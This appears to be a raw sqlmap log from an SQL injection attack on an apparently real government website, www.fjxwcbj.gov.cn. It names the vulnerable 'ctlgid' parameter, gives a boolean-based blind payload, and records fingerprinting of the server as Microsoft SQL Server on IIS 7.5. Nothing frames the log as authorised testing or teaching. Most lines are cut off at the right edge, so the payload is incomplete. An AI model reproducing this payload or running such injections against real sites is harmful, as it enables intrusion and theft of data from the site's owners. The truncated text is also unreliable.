 Parameter: ctlgid (GET)
Type: boolean-based blind
Title: Generic boolean-based blind - Parameter replac
Payload: p=1&ctlgid=(SELECT (CASE WHEN (4959=4959) TH
END))
---
[19:27:30] [INFO] testing MySQL
[19:27:30] [WARNING] the back-end DBMS is not MySQL
[19:27:30] [INFO] testing Oracle
[19:27:30] [WARNING] the back-end DBMS is not Oracle
[19:27:30] [INFO] testing PostgreSQL
[19:27:30] [WARNING] the back-end DBMS is not PostgreSQL
[19:27:30] [INFO] testing Microsoft SQL Server
[19:27:30] [INFO] confirming Microsoft SQL Server
[19:27:30] [INFO] the back-end DBMS is Microsoft SQL Serv
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, A
back-end DBMS: Microsoft SQL Server Unknown
[19:27:30] [INFO] fetched data logged to text files under
r\.sqlmap\output\www.fjxwcbj.gov.cn'